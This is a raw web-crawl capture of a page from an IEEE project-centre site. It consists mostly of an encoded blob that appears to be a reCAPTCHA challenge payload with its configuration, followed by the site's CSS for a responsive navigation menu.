zDlcKJwr1OLW4gbBRFw6/Dk8O3w4/ChcOqSUDDnmxsLMKpw40WTsOiw6/CuUkPw7rCtcKsPgt1wpA1a8OcA8Kdwrp0Pk/Dt3tgTsOXAwbCr8KwBcK7bHDDslbDvMOOVww5w6RywpHCpRHCiBzCgQLDhsOmwpbClcODDsONw40dEMONwpZIwpVGVsKyF3DCkigZwqzDmMKgw6zDqnrCq2zCtQ1rPMOGesKlFSfDl8ODw6lBw7M/VR7Csz/Cm8KKwqzCqMKewqbDjMOAwrvDnnDClwwACnTCjRZzwpTClcOJFDpsMCYow53CkMOaw404bsO1Q8OjUmEBwpTDpsOTwp3DjsO7QTDDm8KJw7pyw5/[base64]/CjALDm8OrJxd9w5g6FsKNw6FJJk7CkFbCvV0DwrXDjDXDvlLDkcK5YcOXwrN1wrfCi3HCmEzDocKvPAXCu8OMRcK4wpzDgjd9e0LCmsONPnzCjU0/w6HDl8KUdifDu8OkwpgCwo4iJ8KdCMKCfWjCrEzDlwsLw6MDZH/[base64]/DkjDCmsOMTcK5w7PDvTnDkQUmOhjCtl4gWnDDpGfCg0vDvBbDocKdw6gyw5/CiMOfwqQJw6Y6VEkNwownNsOHbMO2FcKowqMkw5Mzw5DClkzDqsKLaMKOw5HCp8O7w49oW3LCnxrCpsK0wp7DlCROVn0GwodWSsKAw6NoU8O/wqxnwr9SSMOeMQ0fwrnDn8KyFcOQw6xkTBrCiCDCiAHCuWwLfhDCqS7CnsOKdHg/w4xlwrbCqEV1XyoATsKjLCbCmMOhfMOAwoFKesOsw5o0w47DucOjw5ouw5c4w6YfR8K6w6NsEkrCkAFEwowaw5/CgcOHNzs7VsOHMwXDl1rCvyxIJT8RwrVDwqTCqVvDpATDp3JLwqXCjj/Dg3JIwrkhwr3CsjjDt8K9w607OkcaMcKEw5bCqsOOw6DCksOWwoXCoXsOXMOfw49nw6PDocKuL2Fwwo3DgUsvR8Kqw6fDvcOgA8OgwrAfAMO/KsKrRkdew6YGJ8K2w7DCqAfCgsOkQjQrTCQdw5fCsy1OwrHDsRILVcKiwqIjQ8OXw5fClQrCjsOpw7bDhHhvdXXDi8KtaFnCkHsEPCHCnMKlwr7DgcO1w7DCljvCm8OHGx/CosOMwp8+w5DDkFhFw71fAcKrdsKQwrLDgMKGJXBtw4TChDg8cWEhWcKzwplLacOEwoXCv3jDuR9ZccOEOBjCpMO2wprDisKuwpjDvwF4eR4gYQpiBMKaw65YXlzDn8KZD8KlRT/DiT7CgSbClcOcw5vCpBHDmcKywpHCj8OQGMOwB8OKaBLCsEYSMMK+w4bDg8OxwobCgsKewqUuwqhww5rDk8KsRsKMwrPCvE/CuMKOQFLDmMOawoEcIlzDuMKlKcOWOMKXw6HDv8K+YQ3Dv23CucKew582wpVqw6ZLf117PRp8wrrCkR3Duh5vTzZsw7sufT4sHsO4Z0F8w4ARO3wowqsTdcK7IMKEf2bDuF/DisOQw6jDv1zDosO1Zg51Fl3Cp8Okw4PDisO/HsOPPcOrwrPDtFXCvsOHMXHCvMO/[base64]/w4hBwprDiipbecKVwoPDi8OhcMK1wrbDiMO5e8OawoDDhBxDSDIKSHTDuMOFw7VqGsOCIyViw7LDiWzDgyrDmm5aTMKnw6pARcKqwrxuw7XDhsOOamrCvsKzJG7CsHTDjMOaCcOGwpHCjQU6w5XCpMO7w7DCh8KUwp7ChFxjPsO/JnRQw7zCtsO9wojCs8OSw4DDnMKZwp9pw6paTsKUw5jChgcHenQmwosQbMKEwoLCosK/w6ttwpPCjcOXY8OswpPCtMKaayHDisKawoMRw5Mqw6pgfDQ8wqxuGnUlN8KMUnLDrAZ/[base64]/V8O0R8KFw4/ClcKWwr3DrwHCjMKVw7rDlcKrCUI2wpLCosO3wr/CgSx2w4bDjcKdw5zCpQs1w4kjCsKSSGzCgsK+w4AhRMOWJFjDumh5Kl5sYcKKw4FKPijDj2TCs39qGXlJFi/DvMOEw5/CmkvClXoqZwsiwoAELi8Wwo/[base64]/Cg8OWwplAwoPDvw0nw5hdwqUPNMKawqnDtwXCvcOTYMKdFhoDTMKXGxPDg8OBEzVMIsKfMsKiw5JFwp/CmTBJNMOiwoM8QBzDqMKHw5TDlMKpwrtkw7bCqUwwG8K0w5N2dh3DtcKGcMK3wpbDmsOYSMOCR8KmwqlCbW02wpbDtF41S8O/wr/ChiEUTsK3wrN1woYPAS5MwrpyPGUpwqNzw5k2UBlIwqzDicOawqQ+wqtDNQPDmMO9NADDmsKPc8Oawp3DnxVedsKIwpZrwoA8w7FswqIlK0DDnSnDgMKuJcOEw6AhRsKtwrLCrMOZwrJvwoI1Uhg2w4TDu8O0LG1EQi/Dl8O/w4wXw6EeeUcgw5zCh8OWworDvk7DvMOiwpQPC8O7XmRTETlmw6DDkGrCjsOGecO1wpQjwoV4wq1sVn/CvmtcDkpQWHvCgBvDlsOwwr0Bwq7DlcOXGsKCwoEsw5TDigTDl1zDonVpBlc7A8O6KDFnwq7Chw9wKsOowrAhWWnCqF1uw4sRw6FfLCDCsg4iw4HCl8Khwp1uF8K7w48XagvDji1uFVBaw7/Ct8K4VSI5w5LDtcKrwq3CpcO2O8KMw6XDncOCw5x8w67CncKuw4kywqDClMOhw6bDhkZmw6vClDnDrsKLDWPCsBjDtRXCjjpmOsK9JGXDgBByw7Eyw4BkwpPDiWcSw59VwqrDhMKLw7F/woLCr8KZSytWAcKRasOJMsOfwoLCg3rCojTDmwM/[base64]/Dq3LCqj9BHcOJw6EHC8OAYyFvw7XDvl1wFcKqCsOdwpvDm8KVCsKSwpLCnRXCscOHEFwVcRYIU27DnDXCt8KEH8KeWsO0TDjDh2MoZxk7AcOCw683w7DDgy0PBlxRFMOTwrtiQGNZdiR5w4t4wrsxfHp5UcKKw4lRwosKbUN5BGpWDzDCk8OVIGQwwr/CssKfEMKODgfDjgfCtEkhSBjDrcKnXMKKWMKEwobDi1zDoEx9w4XDmSDCu8O7woc5VsKcw5Njwrwrwp3DtsOkw6fDocKqFcOKHyAhGMKFIVUJScOmw6HCkBzCsMONwpnCvsOuFybCmD8seMOLNyPClcOHZ8OPTF/[base64]/w7XDhcOrwqYWw6UhQhkRw7zClztuWsKFw4nDjcKcfMOgw6jDrsKrwqxDSE9tA8O4MsK+wqwMP8OPPsOWLcOAw4zDtQHCjXLDo8KxwozCs8KowphWP8OdwrXDlVwiAg7ChiQ8w7gdwpEqwqDCr0/[base64]/DrcKFwqk5d8KxwpHCgcOIJGbCt8OuEh9vw7Z5DHnCjMOuJ8O3woHDu8KEw4DCtRYww7XDoMKTwqQ5wrvCuDjChsKbwo/CpsODwoEoNwPCoEZwfMOOZMKQR8ORJsOKQMKowoJmOFbDocOoacKFRSdHUMKZw7pLwr7DvMKowpZjw5HDv8OGw6DDnUdZZQNnZxpwBwzDucOSw7/CssOwTydaFDzCr8KWODcJw65Rd0NFw7ghUDBJHsKJw4rChDQeVcOAU8OdWcKYw55Aw5XDrVFcw6/Dt8K8T8KrBMKcHcO6wro0aQbCjXnCrMKxYcOFGCrChlQUJ35jwpQTwrfDj8O9w74lBsOPwrd5w4XCiQlMwqrDtSvDoMOLLwNDw7pjD0dpw63CjmTDoMKHKcKLDCoYesKVwp/CrAXCn8KuBsKWwqfCtn7CvXQAJMOxAEjCqMOzw5ouwp/Cv3fCl30nw6J5X3fDk8KFBsKgw6rDqgQJZwUjGMKffMKZBCnCn8O5DsKFw6ZJdsKXwrBuOcKJw4RSB2zDp8OlwojCncOHw799Yw1Nw5rCmwsCClnDvQx5w4lPwpDDikxWwpU9ASVSw5oAwrTDmMOmw4TDkA9ywpwANMKRw6cLAcKrwprCg8K3OsO/w4B/RkIlw67DvMOLTBDDhsOzw59Xw7zDhWEVwqxTMcKiwrTCiMK2JsKePyvCtCNafG7CpMKeCVnDp0vDnMKlwrjDsMOcw7wSaCvCt2HDung4wqB6bcK+DcKEJ0rDtMKEwq4vwoRFfmDCg0rDssKiNBtGRwE7BGvCmMKDwrgmw4jCnsKlwow3JxEtLVwJc8OiUsO/[base64]/DphU/PB/CtcKGQnDDnAzDs0zClXQow7tmThHClMOMR8KAw4/[base64]/Cg8KJHih4eSVcwrbDmmvDvELDuQEHQ8KrcBHCv3g2a8KKHsOmNcOKw5/Ch8Kuc0Ncw6LCksO2wooYRk9CAGzCpScjw5jCp8KeUVLCqXkFOU3DpEzDrMKoEztSHHjDlk5yw5EYwqDCvMOZwrHDl2rDu8KELMO8w7vCmTguwqnDrFbDvlwkfF3DpQRNwrEZOMOdw6Mgw7NWwrF+wocww7EVC8O4w6BJw4/DsWRgChLCisKwfcOUG8KRw5A1M8OaYQ/CnQYwwrfDjGjDgFpowrk5wr8FGykkDQPDojvDhcOQQMOHXQHCusKWw6BFOhUIw5DCgcKJYwLDgkdbw6jCk8K2wpnCk8KtbcKWfmNTQwsdwrwKwqB+w6JcwqTClnzDmnnDtlFzw6vCiXMZw4F6Q3law6XCiGrCq8KoHSF7GWTDt1vCj8OzPG/Cn8Ocw7YQKy0AwrY6eMKoCMKpwrxYw7QmTcOrbsKhwoxfwrHCkXjChcKgwrsPT8K0w5V1YWzCgHlANsKuWcOaD8KBQMK/dEnDoCbDn2TDj1PDtC3DoMOswqtFwpgKw5XCpcOYw4TCmy1nw4QPMcKUwoPDjcK/wqjChRULe8KDW8K/w5c6PwnCm8OGwpdMH8K5esOSGQ/DocKew6psNk9QQCjCtgLDpcKoHTHDukdUwpLCqzvClT/Dq8KzSG7DgmbCi8OuUlIQwoEDw5w7SMOEeFd4w4rClUDDg8KjGVDCulTClDp6wo/Dj2zCo8KiwofCrxJcVsK3ecKjw6tlZMKRw6I7CMK2wqnCgi9HWD0RDm/DpTJkw5cYe2BNbyM+wo4JwpvDukJcO8OLNz3DgyDDj0fDi8KmMsKdwqAGBiUiwptIXV9nFcOMUUZ2wonCsCxLwopBccK/LxEmN8O3w5vDusKdwqHDpsKJNcKKwroBHsKCw5HDu8KwwpzDl1hSfDDDrxo6wo/Cgj7DoTQ0w4U2KMORw6LDmMKbw7jDksOyMn3DgCksw6TDt8K+OMOlw6w2w6/DgVrDiz7DjUfClUBEXsOhFifDmiFNw5PDhXMww6A/w6c4KBjDu8KpJ8OAS8OeC8O/WsKlVMOddihaC8KqdcOMFhh4w7fChAvCvnnCnwzClGnDmn1Kw5MGHMOiYFEIwq/[base64]/wr3DncKzw4nDqmBxw5t8Xhh9w7ZMSFluQHbDm8OweHvCsk/[base64]/[base64]/wpvChcKMBcOJw6vDn8Oiw63DvS8MBEd3w7jCvBjCiyQtw6gnDDZEw7QoaMOYwqkswo/[base64]/E37CuMKCw6nCgFHCjMK8N8KcaMKwwrpXwo0qw5LDv3/CvXPCssKXw4FmQk17OsKHwqzDpUXCgsKKL27DpkEww4XCpcKcwopDwr3CisOWw7zDqCzDjCkje0bDkh0FMMOUcMOzw6BLD8KkT8O9LlMrw7XCnsOHYBXDk8Kdwo4lXVvDpsOtw4xXwrUyC8OdJsOPMhDCjA5HK8KEwrbDkUh+DcOYQ8K6wrMzbMOOw6cOG34SwpczH3/[base64]/CqybDnBnDg8OqwobDp8KFwowcBi47XUtuVSjCtAfDrcOvw6LDtcKCHcKQw711ajzCkU1ySw7DrWtiRcOQMsK2BBLCkH3DtBbCklXDhQDCucOaCHlpw47Dr8Otfz/[base64]/[base64]/[base64]/Cikh2bV7DhsOUwprDvcKlAwHCp3VeJh/CtH7DjcKkZ0zCi2UQwo/CpsKSw67DjjjDn0kDw5nChsKgwqAnw5XCncOhc8OiKcKEwpTDjsOXSiktH2rCucO8HcO1woQtKcKDJm3DnMKiH8KmIEvDjAjChcKBw6XCnGLDkcKLKcKgw5PCmxAvEy/ClyYHwpHDksK7OMOYccKzQ8KowrvDoybCrMO8wrLDrMKAHUs5w4fCucO3w7bCoTAUHMOLw5PClD9kwojCvsKsw6LDocKywojDs8OAE8OGwrjCvWbDq3nDkxsLw6dlwq7CvU0FwrTClcKow4PCuEhLGSohIsOuSMK/e8OLSMKQdQVMwpYww6E8wpp7PlbDlQkhPcKIdMKCw5Awwq/DtcKuYG/Cj2w4w7szwonCmxF8wqBkw7E1Y1rDqnRUCmNYw7TDtcOPTcKtGxPDlsONwpltw4DDpMKbJ8Kdwp8lw50TEEQqwqRpCHrCpT3CmjXDqGvCtwvDgXE5w7HDvR/[base64]/[base64]/DqsOHwqgiScKJw41Tw43CvMOQw4dBScKoXzDCiMKRwql+KsKbw7LCisOpLsKAw4Jqw55rw5pXwovDucOcw6wLw6DCqkXCjRt+w5jCuUXCnU08TzfCuyLDuMOMw6nDqnPCvMK8wpLClQTCjsOPQ8Ogw6nCg8OVVh9EwrTDmMOUTnbDhXx1w6/Djw0AwosoKHfDkQNkw7BNEQbDoA/[base64]/DqsO8w4HChWxfa8OZw4MRw4TDhsKDw4vDo8O6B8KEwoAIDMOUW8KrVMOjGCwxwrzCm8K/KcK8eRdhF8O+AS7Dj8OKw7sadRvDplbCiDzCmMOkw4zDuR/Cpy/CrcOQwr4Vw7hYwp0Rwq7CosKvwoPDpzt9w55dZDfDpcKVwod3cWUDPk9kU33DkMOWSCQGXVlFZsO7bcOUUsKuKgjClsOYaAjDssKQeMKWw7rDq0VHMTJBw7svYsKkwpDCrjc5LsKaUnPDmcKVwo4Gw5Y/[base64]/[base64]/wqHCh2TCgHATw78mGsKLw70nwpsqcsKWw4/Cvi/CkEANwprCq8KsMgvClsOcwpRqecKZChvClHzDp8OywobDujrCmsONA07DhyvDnhRscsK4w6wLw7QJw406woRhwph+eTpML1hBW8Kcw6DDjcK7UAnCp3jDl8Klw5cpwo7DlMK2BSTDonZJe8KaOMOCIWjDtCQOY8OdPDLDrnrDlw5awolObQvDpw9Ew54PaB/Cr2TDi8KYYRTDnnbCoXXDpcOsblksQDcIwrZ2w5Mtwq16QzVxw5/DtcKpw7vDkB4Fwpo/w47Du8OIw6h3w7jDu8OoImMrw4QKcWlxw7TCuU5ZL8O6wpTCvA9qNX/[base64]/ChMKPw7A8wpLDl8KsWsK2wqRIDMKHw6I3GSPCnnVBwqpdw7MVwokLwrPChcKqKFPCljrDgxPCl2DDnsKjwq3DiMOJTMOmJsOzelU+w59sw5PCmXjDrcOkEcO2w4lQw43DiC5EGx3DjB/CnCtuwq7DqnEYJinDhsKjXhRAw6Z8YcK8N37CmDttCcOhw5Naw4bDvcKEXh/Di8O3wqN0AsOLa2zDuTo2wodZw7x1DXJWwpLDlcKgwo8AKDh6HCLDlMK8L8KqH8ONw7BdaC8ZwoNCw73CiHN1w6HDssK5KsOeNsKJNsKcWVDChFlvU2vDqsKTwrBrF8OEw4zDqMKzREXCiDrDr8OuEsK/wqgrwpHCoMO3w4XDkMKcUcOyw4HCh0MhCsO5wofClcO7MnHDthQvRsOKemp2w7LCkcO9VW3CuVYrcsORwptfWiRjWg7DvMKQw49hHcOGdEfDrijDv8KNw74Sw5Mjw4fDkhDDsxMHwrHCs8OuwpRnK8Kka8OHJ3LCtsKrNnUtwplDf1IbFRPDmMO/wql6N1ZhTMKiwrPCkA7Dp8KAw70iw454wpXCl8K/Jh1oQsOPCUnCqCHChsO4w5B0DCXCrMK9QUzDnMKPw6NMw603woEHJmPDocKQBMKfdcOkZC5YwrLDjXt4Lw3CplNgGMKrAwkqwpzCosK3QjPDjsKcMcKOw4fCssOeCsO8wrQnwqPDnsKVFsOhw5vCv8KTRMKZAVDCgz7Cnw8fVcK4wqPDrMO7w6hJw5MeKsKww7ZMEg/DtwJoNMOXP8K/Vi4Sw7xaf8OiRsKkwpXCk8KDwrlOZiLCqsOIwqLCmTLCvgLDt8KuOMKXwqzDokvDoE/DiWDCtl4/wokXZsK8w5LCvcOiw5oYwrzDu8OtRQx8w4BRScO6WUhWwp88w6PDl0p8L37CoQzCqcKXw49BecOMwrw3w4ECw4LDnMOdLHYGwqrCtHYIcMKrN8K5DcOzwoLCnm0EfMKIw7rCusOzNGNXw7DDkcOSwrVoasOBw4/[base64]/[base64]/Cl8Kmw4odYxDCgGRbIyrCr2w2w6fCiUkswonCksKjTzXCvsOEw6TCqh1fVD4iw61UaFXCjyppwoHDtcKdw5XCkwjCmcKaSDXCrw3CqH1cSSM2wq9VccO/KsOBw4LDkxTCgjDDi0EhKV4fw6YQXMO1w7pMwqwDHg5tBcKKY3TClsOnZnAcwqPDn2PCmW3DjS3CjkRaY04Aw6dkw4LDgTrChlbDtMOTwpE7wr/Cr14EOA54woHCgFsqAT0uPCnCnMKDw70Lwq4dw6lONcONCMKow4MfwqA0RnPDk8OZw6lZw5DCtCsVwr8Vc8KQw67DgcKJe8KVNFjDvcKjwo3DvxxNeEQKwrAFOcKSQsKafjnCscOew6/DnMO1B8KkKGEXRmtOwoHDqBMewpzCvkfDh0lqwqTCs8OUwqzDpx/DisOCDEsTSMKtw4TDpAZVwq7DtMOBwpXCqMKYC27Ch2dCdy5ocVzDgHXCv1HDuGBowoMxw67DqMOjZVl6w4/[base64]/CugFyPMK3wqDDoMKuwqbCvGIebsKxwrjCicKjXkIkwonCn8KwMFjCu1sEUA7CjwUkdMOiUTbDqCIRSTnCocKtWxvCmm4/wohNNMONfMKdw5PDkMKSwqMqwq/DkRTCr8KiwrPClUUqw77CnMOZwotfwpIiG8Ocw6Y8GsKJdnpswobCo8Kiw6pxwqNTw4zCnsKFScOCLsOIGcO6MMKZw4BraTjDimzDjcODwr04UcOvccKJBw/DpsKywpYpwpjCmDnDsnzClcKQw41Ww6sRQcKTwoHDicOaAsKpZMOOwqzDjEtRw6ljaDIXwp40woYLwpUzcSAEwobCvysNS8KzwoZBw6zDngXCtQpqdGTCnUrClMOSw6NcwoXCgybDjMOHwrjCg8Oxbjlcw7DCqMOmYcOYw4jDgR3Cp1DCj8KNw7nDmcK/D2bDgE/[base64]/ChyTCpgFvMcO2RQwbw6LCtMKUOH3CmBLCncKPw5wfwqBMwqk6UlXCnGXCocOew6d2wrR5Y2k5w50/CsOhS8OxQcODwoZVw7DDpQcvw5DDqsKPSCjCtsKrw6FzwqHCkMKZKsOJUAbCrybDgCTCi2TCsUDDvVtgwo9iwrrDk8Oww6E/[base64]/DoBDDokwsNVhBFmnDncOMQsOpOl3CvMK2w4ttLRwGC8O/[base64]/CvMKfwpEOw7zCg8Klw7QRR0U/[base64]/[base64]/Dr8O+W8KCw43DncO3c8KbTAfDsBnCtD4wwoLCmMOBbwzChMODR8KXwr8ywqrDmiUNw6dqLzkRwp3DqnnChcO2EcOBw5fDnsOOwp/DtgbDhMKdCsOGwrQuwrLDicKMw5PDh8KBYcK+e00iS8K7CSjDpgrDncKmMcOMwpHDh8O4NyNlwoTDmMOlwqIfw7XChRfDl8O5w6fDt8OSw7LChcObw6wWFRxpPA/DsUw0w4o/wopBBmwDD2zDk8KGw4vCk0zDrcO+PSnDhgPCq8OhcMKRS3zDksOiEsKnw79BJAAgEcKjwo0vwqXCgDwrwq/[base64]/ChlfCsVgpUcKAw4/DgMKHwqB/DcK+esKRwpc9w7LCiEN9TsOOTcOJEAAXw5XDrXZswqULF8OadsO3FwvDmmMqDsOww77DrwfCqcOWHsO2PHFqIWAxwrBoMh7CtUcfw7PClD/CgU0LSC3DuFPDn8O9w6xowoXDk8K4MMOQcyJfWcOuwq4raVTDlcKuIsKHwoHCh1JAMcOfw4JsYsKowqcXdS8uwqxww7vDjUdFVcOxw7fDlMOiNMKMw5BlwqJqwpcjw7hCOH4DwoHDssKsXjHCsktZbMOVScOoEsKEwq1SFDzCnsKXw6TChsKIw57ClwDCqR3DownDkG/CgDjDmsOxwo/DlznCkyVce8Kdw7HClDDClm3DoWwuw6gdwp/[base64]/DgwB+VHbDjCTDhlh3w7/CixBwUsOWO2bCgW/[base64]/[base64]/CpsKUdcOnUXjCj8KewpjDjB9xwpvDrVI/w53CtigBwpbCm8Kkwqxqw6I2wq7Dj8OcfcOvwobDvwRpw4ppw6tyw5vDr8Kkw5MTw45UBsO7IynDvljDp8O9w7s7w64ow6I/w7EKfx9TIMK2GMKlwpQHKWLDkCzDmsOraHMpUcK/GnVzwp8vw7vDn8OSw4/[base64]/ZcO3e0fDqcOow4V4wqLDoMKrRcKKw6jDh8OPw4MQwqvDu8KiAlfDrDEdwqHClMKaJGxILsONGRXCqsKgwqlyw7HDscOswpEKwonDh3FUw6lLwpUkwpIETy/[base64]/DpyfCkUdzAFbDscKKFsOBWRTDj0lhc8K1wp1sICXCgCxZw7pQw6TCpcOdw49+ZUzCth/[base64]/w4w3GcKcwq3DlsOubsKow5XCssOJTG7DmMKOw5QvOVnDoQLDqRleIcKnYQgmw4fClD/CisOlLTHDklx4w4lVwofCk8KnwqTCk8KFWDPCqm7ChcKPw43CksOsaMOsw6cOwrDCpcKAKGoHEzIdTcOWw7bCgWfCnAfCpB0/wqsawoTCsMK+BcOEDiDDiHUoPMOswoLChhhWQ3cnwqnCrDJ8w6cQTmDDpg/CpmcZCcKCw4/[base64]/w47Cm8OiwpFhw4fDlMKVwpLDmkEeJsOgw6LDiMKuw49hBsODRS/DlcK9AzPDhsKoVMK2RUFecVVlw70zc3VcRsODYcKqw7jCq8Kow7kLQcKlSMK/EmJOKcKCw7HDhlvDjlnCiXnCtkdpKMKOdMO6w51Xw48FwqNoMAvCssKMUFDDosKEccOxw4N+w6pBC8KKw7nCnsOmwonCkCXCkMKQw4DCncKNdDHCulNqcsOvwqzCk8KRwqd1FSMIIR3DqzxjwozDkEkiw5DCv8OZw7LCpcOewqrDm0vDqMO/w7/DpjDCrl/Cj8K+OAxLwrp8TnXClsOjw4nCtAXDuVvDpsO4IQ9Aw70Nw50wSXoNaX8FUz5BKcKlGcK5KMKQwpLCtQHCp8OPw7NwdAVVCwDCilUMwr/CrsOMw5TCtnNxwqDDqjFkw6jCogVqw5EXRsKjw7ZeEMK1w400bTg9w4PDvnZaN3MJUsKow7BMYBozMMKxaCnDkcKBD1bCs8KpN8OtAQPDoMKiw7UlG8K0w4xKw57DtX5Fw6/CpHTDplLCmsKKw7vCljN4JsO3w6wtJCLCp8KxB2oUw5E6HcOAaAdsXcOJwrprX8O1w47Dg1/DsMKvwoMrw6gmI8OGw70HfGo+DDR3w7ERcyHDg3gFw7bDvsKkWn5rTsOvBMKsOgJPwqbCiQ59Djk/HcOPwpXDkQtuwo5Jw7whNBvDiVrCmcOdPsKswrTCmcObwr/DucOCMyfCmMKcYRLCr8OWwodMw5vDkMKQwpBcFMOrwqVswrMww4fDuH8pw4hsXcK0wo4vF8Opw4XCgsOaw7UmwqDDlsOpXsK3w4VQwqXDoSwDfsOcw480wr3DsnvCiETDijYTwoZnbm/CnGfDqwQYwo3DjsOQbiVyw6tkI3TCmsKrw6bCoRzDnhXDiR/ClsOXwphhw782w73CgnrChcKAZ8K7w71BYFVgw5IJw7pyX0tIQcKiwplvwr7DmAcBwrLCnTzChVjCqnVdwqfCpMKhw7nCiS4kwq1mw4syD8OPwr7CnsKCw4TCscK6LXIHwqLCnMKHczXDrsOqw48Dw7nDh8KUw5cWe0jDlsKsEA7CoMORwr97c0tCw7NUOMOUw5/CjcOKGloowpI+eMOkwrVCCTpzw6tkZ1XDq8KnfgnDm20qUMOOwrTCscKjw6bDpsOjw6VTw5bDl8KFwoFMw5/DpMOAwoHCocOfZSclw6DCrMOZw4/DmwA2NCFMw4HDjcOJHmDDu0zDlsOpFnHCu8O1P8KAwofDuMKMw4fCssKMw551wpINw7QDw6zCqQ7CpH7Dh0rDl8KLw4LCkA1owqhfWsOjJcKWRsOVwpzCnsO6UsK+wrcqDFp/[base64]/CgzHCvDPCmx7DgAAyw4DDiMOWDC0Xw6sAY8Ouwr4TfMOqTjh5UsKsLsOaWsOTwpnCgmHDt0kwEcOEIBbCuMOewoPDoGt/wpFiEMOaLsOBw6TDmgFyw5XDqnNYw7TCrsK7wq/DpsO4wpLCg03DqglXw4vCm1HCs8KXIWMRw4vCs8KWIX7CrsKnw7AwMmnDuFfCr8K5wpTCtR9/[base64]/DhwXDh8OOC2DCtWnCvcOeHhnDj8KaZH/CicOWwpIuDAEbwq3CtEs0SMKzcsOSwoHDoGzCvMKQYsOBwovDtRh/HCnCmQLDpsKawocCwq7CkcOww7jCtWfChcKawoLCpEsmwqPCpTjDlsKIHzkABgfCjcOdcifDvMKjwpUqw6/CukETw5hUw4jCkQPCksOrw73DqMOlQsOII8ODcsOBN8K3w657bsKsw6HDtW5/[base64]/Cs8KHwqZKL8OFG8KqwoRvw6kcfSAHQxXDkMOpwpPDlxbCjCDDmBHDiCgAZFteTyTCqMKDRRM/w43CjsK+wqR2A8ONw7FODDHCin8Aw6/[base64]/Clndywp3CrkxsB8Khw6Bywr/CrMOAw4kiwqN/[base64]/Cp8KvO1EGw7I/HmzDgcOtW8Ogw7/Dpl/CucK6wrN4QV1Gw4nCgsO9wqwLw5vDolXDjSnDnWESw6nDtcOcwovDisKFw6jCoC4MwrIqZ8KEM0/[base64]/DpcOtwrBqVU4Vw5dBw63CuyTCiWAIcj8GGm7Cr8KTRcKEw75MKsOJTsKSXjJIJsKkLxxbwrlhw5gHfMK3SMOlwr3CpXzDojAKA8KhwrDDixsnecKnDMOGVXcjwq7DpsOVDh/DlMKEw4AyZzbDgcKSw4pKUMO9awXDm3xywox2woXDj8OWQsO6wrfCr8KjwqPCkmtqworCtsKOEBDDqcOmw4NgD8K2CRM8A8KLesOrw4PCqForacKVdcOuw7vDhxPCpsOsIcOLfTjDiMK9LMKiwpEscgoJcMKgOcODw4vCmMKswrVlW8KrcMKZw4tFw7/[base64]/w4vDrcOtwowmw7jDqxMdw4HCsT3CrkvCscO9wooKwrzCt8OSwr8bw53Dp8OGw7bDusOZQ8OzL2fDvVMbwp/[base64]/DB8Cw4fCn8KXw4PCjcKHwpvDm8KpwqtRbMObw5vCj8Kqw7AJEAjDumRrVV0Qwpw6w4RUw7LCuFLDu3ZFTjDDhsOhfwjCjjDDp8KVAEXCmsKcw7HCgsKHHkVWDEZxPMK7w4kCGD/CvH5Pw6fDllhaw6M1wpnDiMOYBMOgw4PDi8KNDGrCmMO0WsKywqNow7XDucOOMjrDtlkhwpvCllJfFsKhaXowwpXCv8Kvwo/DmsOzDCnCrSUfccK4CMK1dsOAw7ViGBHDtcOcw6fDp8ODwprCjMOTw6gADcKRwrTDn8OtSFXCu8KIIMOnw697wrrCp8KMwq9gb8OyQcKhwr8Owq/CkcKtZXbCocKmw7bDvm03wogbWcKqwpFHZljCmMK/CUBbw6rCn0thwrXDm1XClgjClAPCsD4owpDDpMKfwrHCv8Ocwr9wXMOuecOxYsKfFhDCmMKXNAJNw5TDmyBNwrcaLQkoJ1AowqXClcKAwprDocKyw6p6w7cNbx0VwoN4WTjCucO5woPDosK+w7fDqAfDmk0Gw4bCucOMLcKRaSjDmXvDnGfDscOt\x22],null,[\x22conf\x22,null,\x226Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ieeeprojectcentre.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EnvEXXwrZD3wrZAbqLJlatm7Sed1RpC5YeMey/yAiXE\\u003d\x22,0,0,null,1,1769139117060,0,0,[210],null,[227],\x22RC-Jo9trVKfCrM1CQ\x22,null,null,null,null,null,\x220dAFcWeA4LKt2u0V8ZJITlg3L5LMktiK_7EKOiIklVFJcGFqlYFqpOcXmzWpxlnBJZ517BFyUk9CQq-1mkxQKH3FYY5hy-Y0qK7w\x22,1769221916833]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=316
body_size: 1721
content:
body{transition: transform 0.5s}#rmp_menu_trigger-8022{width: 39px;height: 41px;position: fixed;top: 0;border-radius: 5px;display: none;text-decoration: none;left: 2%;background: #ff7600;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-8022:hover, #rmp_menu_trigger-8022:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-8022.is-active{background: #ff7600}#rmp_menu_trigger-8022 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-8022 .rmp-trigger-icon-active, #rmp_menu_trigger-8022 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-8022.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-8022.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-8022 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-8022 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-8022 .responsive-menu-pro-inner, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-8022:hover .responsive-menu-pro-inner, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::before, 